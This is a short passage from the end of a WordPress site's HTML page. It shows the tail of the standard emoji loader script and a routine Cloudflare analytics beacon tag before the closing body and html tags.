t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shmoozepoint.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e786a075831b4d639259605218ee9653","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>